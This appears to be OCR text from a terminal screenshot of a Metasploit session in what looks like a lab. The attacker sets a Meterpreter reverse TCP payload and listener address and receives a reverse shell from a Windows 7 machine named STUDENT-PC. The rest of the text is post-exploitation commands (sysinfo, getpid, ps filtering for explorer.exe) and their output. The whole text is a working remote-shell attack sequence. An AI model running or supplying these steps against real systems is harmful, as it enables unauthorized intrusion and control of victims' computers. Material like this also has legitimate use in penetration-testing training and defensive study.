 root@Hacker1: ~
File Edit Tabs Help
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.26.22.185
lhost => 172.26.22.185
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.26.22.185:4444
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 172.26.22.191
[*] Meterpreter session 1 opened (172.26.22.185:4444 -> 172.26.22.191:1253) at 2019-02-19 16:14:00 -0500
sessions -i 1
[*] Starting interaction with 1...
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer : STUDENT-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getpid
Current pid: 2148
meterpreter > ps | grep explorer.exe
Filtering on 'explorer.exe'
root@Hacker1: ~ [Armitage] 16:14